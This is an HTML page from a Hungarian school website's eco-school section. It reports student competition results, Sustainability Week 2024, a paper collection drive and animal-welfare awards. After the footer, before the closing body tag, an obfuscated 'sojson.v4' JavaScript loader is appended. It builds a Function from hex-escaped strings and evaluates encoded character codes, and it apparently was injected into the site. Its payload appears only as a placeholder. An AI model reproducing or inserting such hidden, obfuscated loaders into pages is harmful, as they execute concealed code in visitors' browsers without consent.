<p><em>dr. Árokszállásy Zoltán biológia és környezetvédelmi verseny</em> – Király Sára Erzsébet 11. G osztályos tanuló az országos döntőben 6. helyezést ért el</p>
<p><em>OKTV – biológia </em>– Király Sára Erzsébet 11. G osztályos tanuló a 2. fordulóba jutott</p>
<p>OKTV – földrajz – Eszes Patrik 12. A osztályos tanuló a 2. fordulóba jutott<em></em></p>
<p><em>Curie Kémia Emlékverseny</em> – Balassa Ádám 7. G osztályos tanuló az országos döntőben 6. helyezést ért el</p>
<p><em>Semmelweis Egészségverseny</em> – több iskolai csapat vett részt a versenyen, döntőbe nem jutottak. Király Eszter 12. A osztályos tanuló, több iskola tanulóiból álló csapat tagjaként a döntőben a 32. helyen végzett</p>
<p><em>Országos Állategészségügyi Verseny</em> – a Stankovics Luca (12. A), Feczkó Réka (11. G) és Király Sára Erzsébet (11. G) alkotta csapat az első helyen jutott az országos döntőben, ahol a 2. helyet szerezték meg</p>
<p><em>Veszprém Vármegyei Biológia Tanulmányi verseny</em> – Gecsei Emma Gabriella 11. G osztályos tanuló 1. helyezést, Király Sára Erzsébet 11. G osztályos tanuló 2. helyezést, Király Eszter 12. A osztályos tanuló 2. helyezést ért el</p>
<p><em>XVI. Energetikai Tanulmányi Verseny – </em>Bencze Kitti, Mórocz Hanna,<br /> Németh Dorottya Réka 12. G osztályos tanulók csapata 1. helyezést ért el, Kecskés Bence, Simon András 11. F osztályos és Szalai Kata 12. G osztályos tanulók csapata 6. helyezést, Czere András, Horváth András Bendegúz, Zábrák Máté 11. A osztályos tanulók csapata 7. helyezést, Császár Anna, Csillak Viktória, Farkas Fanni 11. A osztályos tanulók csapata 10. helyezést ért el</p>
<p><em>Opus Titánok energiatudatossági csapatverseny</em> - Gáncs Janka Hanna, Szabó Dávid, Winhoffer Júlia 10. A osztályos tanulók csapata 2. helyezést ért el, Leimeiszter Ábel, Nagy Botond, Pethő Zsombor 10. A osztályos tanulók csapata 3. helyezést ért el</p>
<p>Az <strong><em>egyéb iskolai programok, rendezvények, kirándulások, és a mindennapi iskolai élet</em></strong> során is figyelembe vesszük, és nagy hangsúlyt helyezünk a környezeti szempontok érvényesítésére.<em></em></p></td>
</tr>

<tr>
	<td colspan="2"  class="modifydate">
		Módosítás dátuma: 2024. július 15. hétfő, 10:30	</td>
</tr>


</table>
<span class="article_separator">&nbsp;</span>

<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1860-2024-05-09-10-36-28" class="contentpagetitle">
			Fenntarthatósági Témahét 2024</a>
			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1860-2024-05-09-10-36-28?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1860-2024-05-09-10-36-28?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=58cfa76f595e2285a500ff5acb61542019d18f5f" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		   </tr>
</table>
<table class="contentpaneopen">


<tr>
	<td valign="top" colspan="2" class="createdate">
		2024. május 09. csütörtök, 09:43	</td>
</tr>


<tr>
<td valign="top" colspan="2">
<p style="text-align: justify;" mce_style="text-align: justify;">A Fenntarthatósági Témahét 2024-ben április 22-26. között hazai és Kárpát-medencei iskolák részvételével került megrendezésre, amelyhez iskolánk ötödszöri résztvevőként csatlakozott.</p>
<p style="text-align: justify;" mce_style="text-align: justify;">A témahét célja a fenntarthatóság üzenetének elterjesztése iskolai keretek között, a diákok figyelmének ráirányítása a globális felmelegedés, a vízhiány, a csökkenő energiakészlet, a klímaváltozás problémáira.</p>
<p style="text-align: justify;" mce_style="text-align: justify;">A témahéten zajló programok által is szeretnénk elérni, hogy a diákok ismerjék fel ezeknek a problémáknak jelentőségét, legyenek tudatában személyes érintettségüknek. A szemléletük, magatartásuk alakításával tudatosítjuk bennük azt, hogy egy kis odafigyeléssel ők is sokat tehetnek a Föld védelme érdekében.<em> </em>Az idei év kiemelt témái a levegő és élővilága, a szabadidő, a körforgásos gazdaság, a hulladék és a tudatos fogyasztás voltak, programjainkat e témák köré szerveztük.</p><p style="text-align: center;" mce_style="text-align: center;"><img src="/images/OKOISKOLA/fth_jelveny-szamozott_2024-5.png" mce_src="/images/OKOISKOLA/fth_jelveny-szamozott_2024-5.png" alt="alt" width="267" height="267" style="style" mce_style="style" /></p>
<p><br /></p></td>
</tr>

<tr>
	<td colspan="2"  class="modifydate">
		Módosítás dátuma: 2024. május 09. csütörtök, 11:42	</td>
</tr>

<tr>
	<td  colspan="2">
		<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1860-2024-05-09-10-36-28" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>
				</td>
							<td valign="top" width="50%" class="article_column column_separator">
					
<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1857-2024-03-06-11-48-55" class="contentpagetitle">
			Színes ökoiskolai programok a tanév első felében</a>
			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1857-2024-03-06-11-48-55?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1857-2024-03-06-11-48-55?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=303da992c7b38244ca184143ca8a61cffb5eefca" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		   </tr>
</table>
<table class="contentpaneopen">


<tr>
	<td valign="top" colspan="2" class="createdate">
		2024. március 06. szerda, 11:53	</td>
</tr>


<tr>
<td valign="top" colspan="2">
<p><strong><em>Papírgyűjtés</em></strong></p>
<p>A környezetvédelem iránti elkötelezettségünk jegyében szeptember 27-én ebben az évben is megszerveztük az őszi papírgyűjtést. Habár a közös tevékenység a csapat- és versenyszellem erősítéséhez is hozzájárul, fő célunk a környezettudatos gondolkodás elősegítése volt. A körforgásos gazdaságra való áttérés fontos momentuma, hogy diákjaink értsék a szelektív hulladékgyűjtés lényegét, tudják, hogy a kartonból újra kartonpapír, az újságból például papírtörlő vagy WC-papír készül. A gyűjtés nagyszerű eredménnyel zárult, diákjaink több mint 6 tonna papírt gyűjtöttek össze.</p><p><br /></p><p style="text-align: center;" mce_style="text-align: center;"><img src="https://turrgimnazium.hu/images/OKOISKOLA/paprgyjts.jpg" mce_src="/images/OKOISKOLA/paprgyjts.jpg" width="263" height="350" style="vertical-align: middle;" mce_style="vertical-align: middle;" /></p><p><br /></p></td>
</tr>

<tr>
	<td colspan="2"  class="modifydate">
		Módosítás dátuma: 2024. március 06. szerda, 12:48	</td>
</tr>

<tr>
	<td  colspan="2">
		<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1857-2024-03-06-11-48-55" class="readon">
			Bővebben...</a>
	</td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

<table class="contentpaneopen">
<tr>
		<td class="contentheading" width="100%">
				<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1840-2023-07-10-10-41-26" class="contentpagetitle">
			Állatvédelem</a>
			</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1840-2023-07-10-10-41-26?format=pdf" title="PDF" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/pdf_button.png" alt="PDF"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/aziskolabemutatasa/2022-12-02-10-16-53/1840-2023-07-10-10-41-26?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Nyomtatás" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"><img src="/images/M_images/printButton.png" alt="Nyomtatás"  /></a>	</td>
	
		<td align="right" width="100%" class="buttonheading">
	<a href="/component/mailto/?tmpl=component&amp;link=df92f10b7196e7de5087591085eb3fdac6f4d35b" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"><img src="/images/M_images/emailButton.png" alt="E-mail"  /></a>	</td>
		   </tr>
</table>
<table class="contentpaneopen">


<tr>
	<td valign="top" colspan="2" class="createdate">
		2023. július 10. hétfő, 11:27	</td>
</tr>


<tr>
<td valign="top" colspan="2">
<p><strong><span style="font-size: large;" mce_style="font-size: large;"><span style="font-family: " mono",="mono"," ,"=","" "=""" mce_style="font-family: " times;"="times;"">Elismerés az állatvédelem területén végzett oktató-nevelő munkáért</span></span></strong></p>
<p style="text-align: justify;" mce_style="text-align: justify;">Az <em>„Állatvédelem gyerekeknek”</em> szerkesztőbizottsága az <em>Állatorvostudományi Egyetem Állatvédelmi, Jogi, Elemző- és Módszertani Központjának</em> szakmai támogatásával pályázatot hirdetett meg középiskolák számára az <strong><em>„Állatbarát Középiskola 2023”</em></strong> és az <strong><em>„Év Állatvédő Középiskolája 2023”</em></strong> címekért. A pályázatra olyan középiskolák jelentkezhettek, akik a 2022/2023. tanévben kiemelkedően sokat tettek az állatvédelemért, és arra törekedtek, hogy beépítsék a felelős állattartást a nevelésbe változatos és kreatív programok segítségével. Iskolánkban ezek a foglalkozások, programok minden évben megvalósulnak, a téma központi helyen szerepel az oktató-nevelő munkánkban, így méltán nyerte el intézményünk mind a két címet.</p><p><a rel="nofollow" href="https://www.facebook.com/papaimediacentrum/videos/6267461923343644" mce_href="https://www.facebook.com/papaimediacentrum/videos/6267461923343644">https://www.facebook.com/papaimediacentrum/videos/6267461923343644</a></p>
<p><em>A pályázatot készítette:</em></p><p><em></em>Vargáné Hári Rita, intézményvezető-helyettes, és</p>
<p>Sütő Szilvia, iskolapszichológus, terápiás és segítőkutya kiképző</p><p><br /></p><p style="text-align: center;" mce_style="text-align: center;"><img src="/images/OKOISKOLA/5.jpg" mce_src="/images/OKOISKOLA/5.jpg" width="420" style="vertical-align: middle;" mce_style="vertical-align: middle;" /></p><p style="text-align: center;" mce_style="text-align: center;"><br /></p><p style="text-align: center;" mce_style="text-align: center;"><img src="/images/OKOISKOLA/llatbart kzpiskola 2023.jpg" mce_src="/images/OKOISKOLA/llatbart kzpiskola 2023.jpg" width="420" mce_style="vertical-align: middle;" style="vertical-align: middle;" /></p><p style="text-align: center;" mce_style="text-align: center;"><br /></p><p style="text-align: center;" mce_style="text-align: center;"><img src="/images/OKOISKOLA/llatvd kzpiskola 2023.jpg" mce_src="/images/OKOISKOLA/llatvd kzpiskola 2023.jpg" width="420" mce_style="vertical-align: middle;" style="vertical-align: middle;" /><br /></p></td>
</tr>

<tr>
	<td colspan="2"  class="modifydate">
		Módosítás dátuma: 2023. július 17. hétfő, 21:42	</td>
</tr>


</table>
<span class="article_separator">&nbsp;</span>
				</td>
		 
		</tr>
		</table>
	</td>
</tr>
<tr>
	<td valign="top">
		<div class="blog_more">
			<div>
	<strong>További cikkeink...</strong>
</div>
<ul>
	<li>
			<a class="blogsection" href="/aziskolabemutatasa/2022-12-02-10-16-53/1836-2023-05-11-09-34-56">
			Fenntarthatósági Témahét 2023</a>
	</li>
	<li>
			<a class="blogsection" href="/aziskolabemutatasa/2022-12-02-10-16-53/1833-sikerek">
			Dobogós helyezés az Országos Elsősegély-ismereti Versenyen</a>
	</li>
	<li>
			<a class="blogsection" href="/aziskolabemutatasa/2022-12-02-10-16-53/1829-2023-03-22-20-37-02">
			Március 22. A víz világnapja</a>
	</li>
	<li>
			<a class="blogsection" href="/aziskolabemutatasa/2022-12-02-10-16-53/1826-2023-02-15-17-11-18">
			Energiatudatosságra nevelés iskolánkban</a>
	</li>
</ul>
		</div>
	</td>
</tr>
<tr>
	<td valign="top" align="center">
		<span class="pagination">&laquo; <span>Első</span><span>Előző</span><strong><span>1</span></strong><strong><a href="/aziskolabemutatasa/2022-12-02-10-16-53?start=5" title="2">2</a></strong><strong><a href="/aziskolabemutatasa/2022-12-02-10-16-53?start=10" title="3">3</a></strong><a href="/aziskolabemutatasa/2022-12-02-10-16-53?start=5" title="Következő">Következő</a><a href="/aziskolabemutatasa/2022-12-02-10-16-53?start=10" title="Utolsó">Utolsó</a> &raquo;</span>		<br /><br />
	</td>
</tr>
<tr>
	<td valign="top" align="center">
		1. oldal / 3	</td>
</tr>
</table>
</div>
    </div>
    	<br clear="all" />
</div>    
    
<div id="f_area">
			<br clear="all" />
</div>

<p id="power_by" align="center">
	 <a rel="nofollow" href="http://www.joomla.org">Joomla!</a>.
     <a rel="nofollow" href="http://validator.w3.org/check/referer">XHTML</a> and <a rel="nofollow" href="http://jigsaw.w3.org/css-validator/check/referer">CSS</a>.
</p>


<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='886db'></span></body>
</html>